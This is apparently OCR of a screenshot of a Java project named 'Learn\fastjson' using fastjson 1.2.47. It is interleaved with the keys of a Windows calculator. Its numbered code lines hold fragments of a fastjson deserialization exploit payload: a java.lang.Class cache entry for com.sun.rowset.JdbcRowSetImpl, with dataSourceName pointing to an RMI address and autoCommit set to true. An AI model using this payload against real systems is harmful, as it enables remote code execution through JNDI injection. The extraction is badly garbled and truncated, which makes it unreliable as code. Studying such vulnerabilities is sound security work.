 Learn\fastjson
ample
o1
in
c
er
s
ronment\java\jdk1.8_65\
baba:fastjson:1.2.47
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
10
11 " +
12 : \"java.lang.Class\",\n" +
13 \"com.sun.rowset.JdbcRowSetImpl\"\n" +
14
15 " +
16 : \"com.sun.rowset.JdbcRowSetImpl\",\n" +
17 rceName\": \"rmi://127.0.0.1:1099/hello\",\n" +
18 mit\": true\n" +
19
20
21
22
23
24
2